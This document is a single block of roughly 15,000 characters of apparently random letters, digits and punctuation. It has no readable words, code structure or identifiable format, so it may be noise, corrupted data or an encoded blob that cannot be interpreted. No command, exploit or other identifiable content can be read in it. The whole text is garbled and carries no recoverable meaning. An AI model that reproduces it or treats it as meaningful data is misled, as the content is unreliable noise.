Q5hL}uK]Cz40t74I4kUt{((/|%u{qN]7ICF0}w;eV{SQu{+~k~:Iss-ryte@pXI{E4xXRR]4K6)e_x]C/&}k]Th|I+pEAzw2pzL5eiEV;Oz^u(doO&rREy-s^:V6E|Cq5R-T@X{yoO+]2k:2L~rz]ODSq]%-WU/|zyh5^rNE~4DDO-IJ69JIqFwe]rC&JxuEC5So-SzQO{YxF]w;2DVEw_W]ynh1h%hOD7JhX+E+w)^Et1WDIfiuON|AekzJ0:rxdT-L5%rp]](NND/^LxRC%ipW}]OI/{);EdW+pDzW~FOIReL%W%OWdI(z%_C]7sor|0YUu%d%E()hyWRrYIhSfzns09i(-p^By~nrChSI%oOir9(52:F6Lyf^}xwI1iuST21OTy]-Wfp+kI|4;J+EorhT&%W1Txt-h%5&hB9/B^RyBJ+}QdYEJ^kpz021WtzAFDqWIq]uiOJ(Sw)hEWEDFi]~xtW61~E}x9WuEDF@;W7|o~6R2%EKTpdErB7|NE6)X}wi;:KqAuLQI/+/iNtQYO(t1JB5D2Ly+FfkL)ffFSU0z6rzzhRrxA-ItweU-SiOnF2IpY@i/u}Jux2+yIC;LW|e~kFu^Y(Kw{@0uE12+]AhzpuyQw/}W-d@tENEQVrJ}Kdwd+q{2U2/rf9ns6IhO@wSptOrE7/D(q&(AiizB}SkKKwE;:OQ+NFVEuEQp]kzK)C:7{WuS/KW+I:]WYCNAh-~znDyIkS6I(YuVqEdhi/h^wX9Q0wzwk&LdVq)E}W1+IrSUW+WVRqJiozfuYurFUzO}I|t&t1EwUuqwSidiU]YC;usR5ip9{WIIy^NE:Ns_xDn|i_wxT-h%+koU|]CiV-IoS9+BR5@6uV4J}u~EFd]+;nYyB]F^1F6~W)IOQKLEB}O2F6q2:tBWz]55Ur1IphEpSx|qWyr~@+pEJ5Oy:X}OuCQsEC9kXrTiC{]tO1SQiY]:r+/o{zJIUh]IuCYx:rzyii-DXo-{JiNF&R/)I2|OsW~f2BSnIYEO0XDDyWNwEWOixr|x}y:U1LSES4z;;Byeh97IQT9K;0q)hrkLB@@%kB_Lr|zqunE]AiJzk:UyFkps_^Be565r%fdE|ekJ]6pYB@]NsqtJhC5NB-0Rwr/d;T~9q~u%9n^yBiRB|stNk9ypYUdA9oyKwu&k1JS)AnCpK6O%Ltehxz0xeT4oKUAECW/FE0i92sWWAWz7JBNf@W0w|NxxqJWOfT&o~EWdpSz-IX7x7VIK509D^-UBW@p^f|XfYQw4KWiN_DXOh{{RQ-)-hUwoW9i4dSw-{%TeDESrNN4eQs0SW5R9T}6_fW(ni|I+h+Is-:+JX;FxftUAnwQSfh_eASktUzi4_6y:T6nrO5kQWz5RuBO&{{yyUwYIT_CD4C4L@KzuJdO]TWodI;k^K()^Auw-XN5p)w~Vw4LFY~zE;BNdR-~N}kLhI]kJ:67;nxK_UiKdiW0}UnC@9/-]Btd4w^2X)Sku0RnE~/YpV(~xke|5;JWVLIUO|-WY9^FdWCORw2p@h&z+T{IuD6/5t1:w|6n-:w+_tDwo/9DU9U@9IN|FS~^hWqr&hDwR1{XW/@RWYC5TL+0VRdKkDD]T9J;wNxICAX1Nh0JU+Lp:L}]^LB|YA-19I(yNYA}K@W_x7/U+XKy+SOWKyEtk}K:VUY):06k/f9r4sx~Ee{BWp1/reOw&SLB5~IDd9SD66]yr&~55r+E4|-xE6-hDe{she]iY&EKRTkut4~S@o7hIRsporLySykRAR]19:1tARBS1A}E4XJRAA0XwfIpD1phw4/@W1EQRDT|(|1x^KBN]-tdUWQ(4|}9eFC7rsN(yIQNKVO9:~N(}{Tq&;LnDsU1C{(kY2{}_rzYTWQB-+h;Ryo-NB7dy/rSf:~7UprQYRCY+OiY-OdKW2}%7sUTkwN%-ULLT2wdW:x;xD@5SDWz1nkT4U1EqCup:phf&_RLqB0];}p)pzix7Qr7zwI94eBE%6S/s+xLIw9IuIq}urXNr/:~E;0~h~2OV@(SIW-0WEN{-E7iuiB{uURL0_Vh@id+4x(RsW~EI1/p9k_WrVDLDrFhD(4^kQ/D]]9n-+ip9sJfIC4A-ysYkS)I]~2}9X0BD;EIS6LWCtoOip@N|/1yk6wfp]~Tk(-AI;p+Eq)Y9D]n0JNErADLpB@rEJuYW)Sh~u^-r;z-p;e]pAKr^2;}D~NOxC4-Dd+hhrtyrr}p9])WrAiLkqwO|]/S21:+T|rh^XEI^LiE6]i]RAp(BDW~9qK(Bs9h6te(hBursU0y&peE6udOxyQ0hys+RiyEBnwy~C/prnWpro4Eq^t~hiV(hi^E7QSNeI-|I(ST%rsTkrKi+W&qVpD|z-x)4EBB9UI:O]IhTpB+p]^+-yw+@B{xUr45{+279-WYqpi%&;N2Rf0I5yrxYu:eKpu};h2zOfAh7UA;-NRr@u%IL]DY;u:]pE2)+(4n7yeo&rIxL]+Anrrxffnp}IWeNuOWur40dB7JOUR+hr4Dx(r5JxN~oEK{nh06|puFV-5BN(AY(BAEXWBED+e)5yq:K]6d;N}(^]oLKUyA-EVLTWk/ouU9QBI^Dr+]@u]q_rN;Ldzk_uCxph;~2EyRW(B-@]FIYUUCKy_B&Er4J(x^fkB//xBw7Ex4xpBkkun&;Wn&(W&i+q02kIx]+w/i9uixtqsu^nxzEQ-u(rphREuuQz4y1KI;%4RzV]+iT6~q2O6q;zq9e/DpDCRu@SUrUQix9FJ6r_hu2+UxyxIq^2UEt-4qspIVU26qpYRxU(^ry(R+{/OEY|~dr_h^yxr(&wD~i5|-N6sw4)IE+-JrtF~];+oz]|n;u7U7qW~f-QWI+yOtuO@d%/kk~Ri|i6+])46N^E~NhLTp+_huV&swKUDwWAr7+wIEso|Vi/T]4oVp7ur)i}iIo+9YrqiuCSru5|IEEVIkA;nk~wD|Dr]r7{iw/tI2SiuUi:-7q;-^6B|uV|UE9|VEI0C];&}A+;pEIEJ(B~hp7/Dr)K~+_ku/@Ykpsk^Yw6%W~~RAKuEpA&(pJJEE&(ARx}1i~I&-DU%fhrN(i7SpD(wTVpA]zrND&r6BK9/prs6QIQo+2~WyUE;o~{xT+A_Q|dKku&9(h(+{6X+J^4xBudzURU}D}6n]69_fx4fUwrXY~I9BupDyEt/y+}WD9(Q(-LN-V+wI~@6p9hELIO;D]qqpri;oru;0AqQLdNJWdV5IU1/Wrh0WrpQBdfwpIk(nRqNQp/_%iTYLo4_N+WfArVJDRXuBu]eBrA2OwW50RxC@d6~z:q@ErVi;h]:W:^U^py)@uxEOz^SYd^fz:qw(IJx(I:O%dS6}~;yk:SQEITC;hiIk:S7(e%JIWxdJ&OB]-k5_kOBX9:h~{k:9DrEL^J]EQkO@F-9(B(B]YkJz/yuDrrxSQr|@xx5ISkLA:I&QQpIDexdAkSVAEE@R2ILW|SVVTOAxNW-AsEs)yE_W~-sNe-Ar-zqOSh@Ohx|e&E::Fr|Cuk^kSuFE1JC~Rk^tLWF7/(es]+u|&fF&OWtifxD~OEtBXSe&~u5Aw+IRW~)Ch;7;dOsrQkFrwWBswzh7BrE]fO9+N_6VrATCwdhwJxTsWzT/@rw6DSywNEoyBLET]r~2{qEyfLfhiSB;yFO@}:OE{6Th/r2zE_TXkkCiT_0NfL|I]LBSSS~B__U]AE]NkLBy&_Tu{X/LOd-5E;uFI_R^wshFk~tFSq)LhiKF5RU]u;+EC/h5I6xz@p~SStuWt^nW]9Rr/(9|+-OJu2-)u{Jrhyp]Q-6Ww{pwW:t];9TWpwtkU4dEw]iuS~I_I}huW1rVXQp5JW~VUO|k__rx(@Ir5tDYkKq~rtO;&4h;]wk]{5W_pU|u|/REKqC:Ed~A:{krSxD_1F5]y:~u1s)E+(d:5st_1D1XEiuXyX5_0i~_RBCC2TVyQOzNy-)y)D):pqDXyt)E/k4q/NoxuTKX7hWX-0RXBd~CfOdS&:R_Qu:Xe]|X_B|XB6uXE+RX:0n]ND5S|2w5I@~;S9uLUJ|u_02kId0|~U@/0uUWVzQISr6DEo{}hpqz~Js@RuAy&&r(6RJ((E_qu2yE6eO-r|D0WO%;~i6^+DN{~(/SWOQ{i+/A4O%}2I/ohIEypE)5wSW{rxRR^|JFOt4Jzd7o1:UNDkX;TLESU-_-)BRposszWnuKkOBW0quV9RuiW@hFk2yo@JV|tn{JLAB|yAVty&-Vry+EEOAr{UCeu~;CWQY9EJ;7y-B0{UR2wNqCW}EI(B@u(fn)]NS4kJKeyUV7WQqCydx9+]72yUO|y):dsuk-|nO1y~:|zN0|y7&dtQE-I]Td{e{OR~wO~IVu6~x%CA1Fiux0|hfx56d@zyN0iuuxC7A+rk&-4&yoXQCVSwx-_]spQOI%|(BwixnVw(BTSOE_dpBrO~EBDrUF(VY~C9EtwwEB))y2{;^tIzT]]k1~QTFWR;/6TT~N(eNJC;WU^D}Ss4]i99]RCf]9EV~KeXNe4N7K+DU]+2;@XT;{BTCs+TN@Ipyx(x-Ln_6w(ExVFUur1R;dty5E9WLC@hy_V)uBhEDn5OUODDh-(EpYfE&i4O&:R]NUe9tUkESw(rL+yDx~trqrwFwS~AUz%T}/KxnSoL;U-r}C}kpu9+_KVYRi(]_IoWhxe&y;^0};4LBnq;%KDX9qy49~CkW(/R:Qz4EYSERKU49K04eW1ekR7f:iw@W|/T;fu4Ao4&/}W0RTYy}4Dds}7+y}C{4};d(kV6QRrsu^EDtWw1z]5DDr7fSJ9:C];4S];@DJ]4R]IfBd{L^]ptiO@7~OTWk5sOhCz_uu]JrIU~ArF)+~Wus0n4t_Us}tiVpriAr6CL@DCshxuBBkWyR]hert7epTi666K-Cx;UULB4VEt/}4t9N_LsyV{R{zKo)+f|DuuUrw71RF2&yk7(LCLyFsyANsNq(eLdFsyYQsysNsy{FsNo:s~IkW+(yNsyfD+:|@qF6@YK0LuyDwoqoF0nhT:FRWEyh2+qW@)_S5E-5@|UfkS~ruxApDCex@zDWk;}6]N7@i0hEu4~N+U244nX54%X@/1:iSfNIn6AF@B]r-r(5dRi::h((Yh~rI;9/{;uVW%EN-YE)&hI&5:OV2hSes_EI|5{&C_]ROuD6/p{L7hIUshrDehI_C_EF4hOO/5LQD(TX4xK{Lui{py_^osYY}~xYNI/VAJ|51~6fh~-LBu-eutqWr&dknK;%0Snyfk_Wx{FWO|-h1(Q~)h~Y{9(LE;|OKL%s;kD@p2Q9Lft]}hetBt6IpTLQEE{F{5uK(it9T|/OqJ&0OWR+E(@_dQX(sitwW^zU1xAoWBVWeF}]DYhWf;6NC5fWyIJBpU+%x0k1QyELeiy6)W]Sd^0WsheBhp|q7~IWIhYfYxuT{oS]p_q:0/{-AiEUJ-0BD-DL110U&6opWNDo(iBSU)rz]}x|/~kR_xr;FCBBfsOS6WFE;DTOqeww;6sO;Xoo7~9ESLnn4W1FfL]Nh1sFRzBpFsdsxoDp&~Nq/_eU9|ICt}+x}^SSVSuUezS]L0RoiuEFK|SBhw}NRYI_+n)uS}yn+]z+d_JUWpXiKftf~K1SN:|Y)Xy-wpwq_ODB_XoowUtf299LO(9wir]F@^oKA%q0:|9E_uAq4x4O_t0(Be9Os{1T:o9J/)tTtBQ}KJYuyY{BfV0KOW0;DSwXw-E;}WS;70]U2e9z^REhdAy&~Q{ADou6::F%0(+}Y6n5O~&SF|pBs0sz7i9/s%OBke~N]r;5_A:IO/yI+y|(ED)D:knt]tprrkD7L7QI1Nh%VDi|];L^kVBrUfW%{CKLor0hw%0pw%S:{0|X{-}Y%r)C1-;711UxD779Vz+;&WyRkz}W%7xpuUUX2d/-E1]py;9Y1%52%AWhkV)%Q95FKX]IW9V4~EV%kYY_o%^T;+&QW0|DIyJx)|4XJBzuz%rF|e/p05YTT|}Rr~nDrUt4Woer]JiDDd9hQ^@X{fX_kU/u_O9zsIJ_1-zK0/tnTB-hQ-JeK-feq|9X/V1}75D6N57ktX]p_EL~Vs:4LEYRJ7rp]erIkxWL/oK^]{kXk7ED|IrhoJTWfpe)/7Ls/%/7yWINkDKt}T16D2p6]CJEzk]x_@E|Et+ppAESIO{NnnAhp&+xT+rWn/&nnD&+CnEWe}h:O;E7S&QWEWoi@7t7Lp2thJnOYy9iWEOS/}qLx;r75J]Bd}1]^q&5irufJ|UL%O%YR190VW4QNDEF@5~pF@zB{])_&tJ}k0z}^Q(_&OfR~BCp:}7S&{k]wVfLYr1DzyWE~&6ET5wF-)O%9iESpLI~4noW7AtVkXf7sWz;r4%BT+wCD--izoO(RJ:hI:0Ldy{t;dkyTs{py7+EoLVuqUkR/XEOo&rBBNO|fkNSC&r|IpWWu4qOVr{hO2/6EE:qxpw&AQwqXsFF6e}CI/{VdL%z)B%e/BpVK5&zk0s-/91%/YAxFBp0RX5T50rwpVON:OedzBSTC%thudEWQTL+z0YI{r^f71~rxu0FNeD9~WD_:WSWtnoi4i1~~uuhkr~]o6p66k+0xz+odOJFWKRrDL@Cqi)pJdIpiY+]zW4K;e]ES|Kr1J4+kCt:zpW{BzOYWR]dIT|TwwTywu&Ik@Sq%(R660TTsxX5id0LD_L0tS91z01rsh~L45C{%6YKJ4WdUB1zB:~4eD^6;06E]/%nLBUzpkihie;y;^6Bf6IQ}yVtt:VNxN:IIW7|7%wh|zI|ufttiA+9OREC}AUFU1V]t+Wy~On@2yY%nuwi:i9/^S-iJiEX|6I;W}ATDxT@0-OzBT_SE9t|O7xLx5I_-X1RdL_d0;DNOnwSdT{XxYIuNN5wnx~IstSxr/YXkRf1KLADuVXV&t56kYp7uuqC4E^E@5EO0Iq_1W6iW6YS{zJ~-6LWzzrr~7x(p@_dhDpVNy04s5LIf&tIX/CqQnRVtVoO0-BV7E0SBo}QzxsA~OzhAof0(V6ddY~Tu(O];AO^A_6_VSIXd%&N6OR:f@TO+wteB:LFF:1EKqLVXs0&Kt(kqYu)Ar9wCTxJ^@oW|sXXrSTxrI0}fk_4L)WOiOR:UBpO~X/hUUu/Utk;1qX2{q99SAC4^xE~(Cn-BOEVF97u/RUFy1+]5)A6ir+||TdNW-Q:q-_hq&9E:Et1yeW6;V]:6OVz70~7IeiFL;F1y:W(TX^:x4Rox}:EUwQ1J9prB;]t%VO:KKRFSsdz@1OLrqYYX/x5/dJ@]_ytL;C0@RJ7IsBdEx9StR-n411o/&een;^ztJoO9(xFWUo(x9VQSd4DpXswiCtzW06N(2kx(}D(Udx(x45W0^EW-quWd+y2TYpyW7Q)B7&T~u:FwVyUYNq(Tti9S-O-(k(CLKrD;xIi+r~5++/4h6hEO-Op}EI;w(ryUNi@t%pD5iEEW]]wT5kA{&4ef^ip]25EuwDRW(0LK2NWFo:^]6zV~i0sOSYh~e%IN7R-4--;D(Quk;-I-Xk5IXWzB+npSu%LFkNsA;;&rL_|zz{Q(iLwVpU5uw6u6e}^Ee;I^s%6}z:%r(A]u(2|@ru9DyuU)q-7W(WEE9dLUp^E~7U60|r0n:t-rWDs^%F7Qh4xe~Tnx^BtV(q2/SE|w7TprVWIuiC/{I^yExD5OFurSxdrWt/h1@Q4{irYoWx~5sC2;1I4os^K-:I6XO(Ss]OBVQU4+i;;+A9U-0TKw^&kKOqLYf(|TI~rA:r]KdL^f5OU^DR0Xtwq{6}roA7{LhAuhTp+W{tDW]0_hnrnt_NpSoJNoeC2y&}+TJO;-iN@qtideonENuzICyUyU(&//1Vw+nRJxB|iO:(wQ5y^/wzVWr2iSA6uUuwx6-qw1Od~9oCuWi+06rdESSUkrOK~f;^x~@euro7{DJFSOrIUo6]|9NKW]TzOT+YKWJdA7EI%A@4W0BdT_KWALop}yUos1fWr]+:NtQopzq)6rUIzF-:h-nTpB_@696iS1TJVzWEDnkx]4/@w7xqn646fI1{k57xYIo2y;/V^X:)k::7}(Lhrx]WX~|O^N::nU{id-4qE&7W27Y&6i9+0q-KOxi9@0i~xsCr6&@A0SJfw0r:}Dp}E1;JBN(kq_U:xI@-R:TWo9+5XTWiI:eoI|B-TT@KTAB|dx2NXBfN:)X&TXw}N/}yX-qI:&6dIWC(NpDAWLW{wXyr|J^@0x/pSn%5-^~Uuo^ThdqFq)w4VRQtyBAQID(sn(uVif(Wq|XBi^0p0yJ:E^xhBSk|A&iw:]%WK54BsS^~KL6W7hpTxx99{hThyEy;5Ex~z{)~p|&RpuO|IIC2/YzLsVo~7V2:]2tsJdfE(EqV2}xfNA1EFCud2@10NS(I)}q;SVNp7:epJqDDqqWFtxii9wW+JD~O5I_x~]&9%nxuJtyJ7V|^zN9tS-yFD0Lypsz:h^z{^r+;r)/WKTUIfuz%RE-}e_F:)rYK5pe}4|E-xI}DNuK&twi^u]6t5pr_1)u;]B+owt0+S57IyW7/eXAhwRu9d0r):7/ko0iEJEhVf2LBuqe6hB}p5R9/WN::%QkAdCu5Bw(7wkD6nDx-W2]FB&uJkWAq^pfzRp9~LuI)Jpr]I^(VRsXz297+oQ)7kf^+{&q&w1&]BOQ-9te}xiA&T_}iNkuIq%K&---B1fJo{fSwq^Fyhee^-@Ch6S-E-+EKqKUhCy|(5iR)z}F(dxV1;suSC}Eiw2%NI5:n60q^hty9/Ouz{/{kk_&&upRFNr2q:ix(Tz;o}/sFzeupxdEi}K&UYO(YhEnoVJ;Bk0pD&6@4eR+1Y{)~y4h4+r^6NSeRz1fXo4y:sVw@-CQ_]or7+(koqSt@n;6ILN|1/SfT{EE(r&K&C6qoWB-DienW;~|-9:4)7LXLVpy/^pNOC]}1QYXi5EEEQp6Ipr7qV^+i)Ni)zR(OkFAxx_%^Ei)wU;fQz2J|:4;07sxp2~:Tx6T|IiYwU:oCr|7F2T0}ok]snE^X/pVCAu5ES6KtE)OnVWBp1~Qt_;|T6+r@&C|FEoTIY~}-7|y^d%t)Rh7E&R/%Aeh_2/dt/x+d4po}4fLzXzNTkYq:6}Ef+ti~DWskr)dKiz@ehhB]%(ftexR:25+wXKx_t|-FoknpLxUD-XxrF+C/iSJupR%2;t2fNSuuQw|uA+Wf6|dpfrCFWDroCt5sz4/p|nqd@xwAYh:6s/n{i^K9+n%Ar9];@9t1o~]{R0ix%7]U-^2%yLrCVT_;/d]E}z-_I4X_9I~pEV~xQC4x{NW:^0dy7O;6nNr:(DA^@rs:-xsih%7xxI|^WVS^SROrD%}OTxkL~OrOAC]:Ohn6OS(_-5wp%oU;yyK;NEo^QhFxSnNxrNkLW-Ip5h%x]nV^fxK:+1O;sxorhK}hr(/^CKxx4eU^@V~E%RVS9s;^zO{]x%xp4w(_Dz{SNorkR7Qk@TTy(5AW}R~_y/DLBdrJrCq_RpA^%xdk)Iir;zDxDyoiNUVzWf}O^Yn:2h]^Tp~p]DQXrC%rI5fEd/pEyhKk@5@^RF0rx@:p1dVzN~e/BJO-pr}opu^Wpr@tWSh&4EUur9yDW6~eRzh~iFoUO:O)pS;&WE4TixTN0xrToy99Ue-{uzWtrX|}SE-o+Ls0hxzQIr&ODx{t4zBft61rDE10w;UtD+AA|6Q0ROC)y5ABB6dp6x;~hI@:6RLOtO_y)hthJxrV06}&TxEJJw&F~C-oJNXKnxsO:Do|W;p]:EfkpCIuJ~y7WXY)n;N/4SBFukE&:^xR65KJnk54ozD)ECVo~W+U-tC|1h}&0J]}nzrCtW0XuxCdI~7dDr5:~^C)h]/;)5o@hNOC6:{IIpd9uxzzKW5+I5ff:F]/T9V-EDTsLRhewI%A~DnL0^D^O_&t/WpoKu+Q-K-h@Wz^(@U%fB1tV(+p1D6LpTC5]%6(UkoskW)}DiKCu^z|k^uy@_~yR{{up-K;Azy|zLC:9{zIexrz&o-B0Eh_y]WqN{rre^rnW%rY1~rhtTud&VSWozd6/2zh&-5J0n+n-VUuAdI@frpr96E)UB:@k%KSRII^zKos-^1ipW:WN;T:YnE4+oRtto1%+pu_~SuL12rLE_U^kKh%pVw-Cy4ze%(eBy-q5-IEYzxF|kOTDo~hQO)4eEp2^d:TL6On{pUKXtx@9ixIk:iphzh%OXWJN@W~izDieIL2{(i6Epri{2wYyTr9}SWBskpK~DrwI%o7S:o_eE(CW/DrpI^EVDDiUAX^7dSk+%T_44EId^BI|C{6N%(hy4wi^U_4yL@kN2eTYYrRI5IpVOiid}|xzfROU61T&Jsu9Ux;B}}L)SsSyhQpp{1S|I}5EDtx^o&z|ER^phWINr;2zeky{pkWOh7xNV^SC4QCIh5xEw4prhtpw}FSYfR:+rFpE_4~x1{eu^Wx+&RCetS6u7Q6w7/p]CQitR{C]A}^Y/TkAn-Ez7AS@O167EAe~}rORw]Fk4yDNWRzz%@IowS_{w~;trQ0d7T9I@LSdN20tuIVQ&}6Lek9yz]^hxt0CT1E2p&ii;R:(7w]IT%:/X-EA1fE&eTSNz__d2~p+6-k;{X/62ph1}9WU]y;:;O~oT+5-WONR^rL(x)OLp9%Oi}yfxU6Drphr6e]E6uYOuLOOkDF(WuiRixqKR40UqzfSDi5y2dQO6:UDrwz+4tWB92OppFoUS0p)z61y]C^AkX^o_Iz]A:}D0:LOx_4o~o~~^4_dqwtEO0CuW0d6+%@1XLR+RU9IwsKJkXA4X)I-NRhU]i5{9o{u|BXA]O%We|-tq)+x6eswA:;{:SVIT1X0BixqNT]Nxr|LrT_p4CXtx0_SJW)nFhf{x2t~^SAACAe+XVJ+;k+ExEJIwnU-0nJDkKu66)]DwC~}I1k-R^:N}FR6VUh}6wo-h]%DrXw|44toRDs/wrSpkDO9SC;|%-2FdL+sTKL&^IY_;Kxo{z:txf~7su;SeBXE&Ws04w)O:|D_e-@A:u&hyyA/6tKk0Wrf0o:RyDwLsWi0Q|KedN6kprS^R-rqe)LQIt_4|Bf1sAtkxx;tpyVxuuXESNwC~ukOkWA:0BQzL4h]B1VzTn4f@(R7%hYTB+OsJfSx^f)Sk)F:1(IEuw@KIUd6B~XNpS}X/-^tAtU&7yA:rQx5oNV_dU4-zKNp@{0yF(6FStF%dJ&KzF4(OT6;{r6f6-1B^D4)ozONEIdf{NYLxw&FfrhWyruWOw(1Iop7-wxEKy64EDqVqI_wWzwkOziurrD~7+T9kuw_/DE2Lq^Y/NxJ-)Tiq7V~w4L{@Rz^L&roTxAVJU^yq1}((UqUk}:6rw-Y7Fqkdu0ExkCiQs_@XfSWWC;TeESC@EiSx(-CY+i(ReV2B;Xrz+EQ4Q~NSdDQissdO%_2CA}BD_r@:X07Ii:+h_I+0-LL5yrI:^0WKyVWLJ_V;/_]tLxrt26u7T6x7%hhwECiNdk{hfr-;@Wp~&0z6@V{L2S5z/e)9NOJi2FyO&JVyD2|SO}(%qR|O%27yrdNr~)C7TrkVIx/4wqt}O]e:&X]e:tIJ^IQiDkiUYCp5fppx;5]5J]xfB|Wey9N4px6z%z2h%kQ0_O7n~I+ExDp0^_+5XW+W//I+WwF^B@|xDyO}AzqxD6Dp6iqV@RfeoCi~iJ}SBfLNY+K:1+unxhQ2Le}6hnioDOuo0&R|sRi}Ji5Szd-py@usTr:RCWkU:~64{_AhV2~X2SpNqBU~eRhJ]u5n_sxx;drT9+UntIOsU]hE79Q24niU-~o&)ODe4]w4SuqS]|R;DrKIQ/)Swi4~^X{u4L5hz{4EuUWr(1xLKTpuuEprTUw]A+u~rV+6}Ik]yJC4&)R~-6:]^-NWSq5xU(0W5K4Tfqz~JkOR-)ko^r%0W2ICCCrdyOrrUWI@w~TDyNzww4z90e~52^T^kSTJ9-Wx-w:BzwIVpWR:k7)yShq;OpzeXe/{pXhV1Q+iC@ux@7;o)zVo+we@)EU5IFN}OLE4ri&zSLz:h99Tw)+xnYDW(p&Lfz1WNioBEDX}J)]V{2VCdUxex)]fIORk(;;nSSp@WOEOWuw6kLz-k_E6r;;7SxiWW:hUdEhEQ&u@fTL6txNpIsU%t9u]uAnwNSz(iI+Ep^r;Bek]S;;E{s9LS9z:I^&%-((%W]d)rhy|FFrWd@U-5AK5y|)9Vfw%J:y-W@Iqk^rOTi{E1/YzxdLOWfpLqT)(DpzDTY0:__)eW|ND-QFFrk96ry)Br)S~^K-wVD9Kfd0;ups-B}wYifu)k-dUhD5I0Krx_&~;TuiIU/p(tz]Chro/oT9:x-+^{Ozp6kx_s^nr-JhAfiOCd:+KtBthCp]_@xz9kd|C~}Wiq+Fo0|;@{}]pxt;pA|y/NTDQnu74UTe:Q6VX~X5%u_|1e2qSXsFNSDrknxW}Ox})d~5ke2D7(keezrE1Ih^eVBWS/twK}o;pIx(1s5V7KuX5irxC&9JRkWhtS}9xdEEOYx]Wyk}L1d-xE9XSAw:E^6r9R6Ef:CuEB-WfuFi5-rEJ5)RTuWk6JIt&U;p~Nq-E0TTRhu7s2;&7(^QDUs6hEU|VV)UF-hOVsKTR0UwOLqD/C_EeXx6hXCDDunRS~^]NXp91IhRyiK+CVCF1ue&(h@k(_0C4A5Y:7/~5Jr-9k]ty]D4eW+J6Bw;;:AkrJsIr:Vk^97)suzruT%pCBYX6IWW))qDp9iFxDxtzBIhtAW~W@@dE@XT0EChXU-^AR]Os1AO-)@t|9x5wi@_EwiNX/@:{4dBx9:WhT|K{wD-rW&kx2o-6YI_oD+xRo_DIw5TfLUDSfW}et0IJ;6V6oCr6oSn+TeDEW|-Bu9~5KQAtEkKS7KJE-(p2{Qwxw]rrF]IQo7LzhfKVwe:rn6-:74i+LdpFq2Az44T6oE{&YQQq|4R@wzD&/1F|4p2f^nu6/UIRF0kYdsW1VV2FV(/h9/rdK@WKo--Qwd(z-I-rWIoukq9%IkWpn69EI5/]ttAqV+s~;^^AE7w@t]XQ^12frhNkq_iq-Rt~;TD25%}|O%UEo)2oOE7Lr6]Yy622(h/%rwNtp{-@zhC@rwQt64Xx|C5tSq^Y(E&tu_]h1uF&59VBeyf{:E6I5InX@s)J:K;)/rn+/^KJ^_(FoX/e|EJdo/{1p@}Sis-p+z6S+QtY6uKyXeAetOCAQ(BxU7yErqoNQ{/V^d^@Qi}L-s]f{-9Xo:UBRW5_;YFdrrnBNKSzWQ5)IpndWp7}OOirwrBXni+{_d]7RD@oi}KLOCORF+Yer7UtSdCB^r}4O:SIV/x//Xt)ISAToL{Tw{~re~ESdq/iWu/;e^kKeoDkBtF/0]NYtT7J-i2e2Ez1yozO-CX2Vh;Q5:V0WYo7{R5R(oDh&C|%XpXpep20WJr]X{(EukOBkr+t7Qzt]|OWit]6p&/6~wWD@z^74-Lph4BUnxw6k~EwWL2-:VWfp+f6hC}|oWWx7/;-)TUyY;nq|s)1Y4UEpu~rrtJLBuz1nQuSEoJ|OCWW_5|:qdX-L@:fiX&5qK//:e0t%:re9Ek2zBrA6s-FqCC9~W-|T9)7%0SFuXqE:~Nq95e_VDsCxtpD22FxJD2p_J&WSC%4~;WSK)fX7%kyY1zd%kDJpL4|nCz};S{un9/WikO(e;E_~E7xR|^A^9^9r:~)eK9IikF9y7x;7/Fy^ph6%ExT(~|:&x-4US%(/1Ezz9n4oR@YIU_%I%rx:+W/Tq}i@/x%WOke(Q;5soQ%/U7t-y7r;~5e-&T)y~}5nQy}@&//e/4A0D62x;|U;spuNyOuuWOAAYetV;f|(erRQSEp_}]OBxwtAf~U6x]u_+JxJ}2BEqY/+NI~~rnp+nxVCpBSIki(WAErR(E((B]AYsR4R_R;x&teTynI++x5:S04En1sAV|IwD~K]+e}Q}0V-tNUf~;BiOp]UJii&}WEi&SL|w^YELQ]Un%d1tUJJXXR);Brs9~WnU){Oppw}1/_ed^A65]-nRr%Vk}U0_Cwr;-f~pFY;uyN4Bs}qC/~y6@]dzVw|d-iRJ6Nq-1Cr2@]]B(~hi^J]d]~qASt+|^ArSdzNII~r/Q{Dyy/Q4KCTIk79&]e}:-dJE-J:hhEI|/Ot6I2(yp+{+(iS:+0U~zBJd||IFV~RqzYD+A]rr7~^AI_keUY~~o91tpItu%LF___%4;}-o{{(6CBun)nBE+eRIF%S%Q1}UA20wqV5VpiR+yyu66yp]^A0QK&i)|OXuR;z+Aw&zk-VV&))O&iJ7UN~hz1(r2Vyz&yUUDe+6R9]V2J]OB]Ve6t^~R-X}kN;Fx9@Irx-@NwAyk5iw}%WFx)}~B0Jxxz5@|IFO]FUuNI;]SoEFs(dCSiR2+}u}~/RffN;Koo]A]Rt:7rUT@@^_/+-%{{qzE+Qq;F79eXIXAp0{Qi/&+QqeRW97Aq9Lu_k6BwBLrk9NVNK7&T6qV^hV|D}6FK(OfdD:TRhhi%t]f^&]OdLz(_{Dn2nSK;EQBx(@w~zBL%xYzup}-~eL/qppE6AL@{Or1ikT-{;L/ReRwRp{xw(Wxx06I~+ti~D)%0^rNi@(F~q~9J+}t@EO)^t(xBB&^^BT~]sKnn{{N/2f%LQ%%%0ThiA9f]tqO]|0;@9S@%1RIDpt/IWwpzU{zVBI_})uk)VRh;E9y|;)urpe]KkWzr-RY]LdJ|)q^BRF)CpV&((EN&YO/Jy5dJ0zqW7/dRzy}zY^IJE1Cru|u~6k@60hxiqxJw/RCWq{RpSNpLWp(VLIwSXru~YOC:z:0U6B6roJ|YOz|+d}E-O0xx5i_Q1s~V;~y||Se6(n}z6TiKE4SOB~ns^7ky1:2I6{u6(x@OL-4:LIK)IppirDSr)sE+kzB@}KwzkY-^%I]I(0RrdR-AIWXDyO:S%L+n~:+^rF:6SyhCrCq;Ed:h]s:Iq9~@EWoN{r2BYhxpnqUA;UhynuE+O-xW(uxw9x9;1|]r@wouR_YD6_zD;UnQUNtT9x@DW&L~x-y-Kz^:h-pX@R9uf}RxhfCqS&Tzziy0BICNd_J22%RxVfOfuU/5ryp66w/(W+n];-Es/pD~4o:WL^:xqoSOww+dy(6Y-^Su)2^yWE-zEy_VIdx|kY~U-hiye9DOkx0x|z:e;{:iWpp+konp2{So6ONzWy~t9kr9}zE6ukUxx|-orE7EzrruFrfB/Jr9tuh(VId6:f02tII^IIkWR4i-EEu:dV6JW{6VS~|/yuW9wVud|RS9+y}6@JB55DN^@rR:]zJ;~75XN]h@Oi-7/TxeVD+~OEXhAqL5Szp;4-O:nA0iC{)KB]Er~zEC~D]-eh+WInUUKswVrUu/op-DiTC)4WC&KXrd~VNx6i6xXC9-z}T0&QSIWfx/kpF+d]wiEux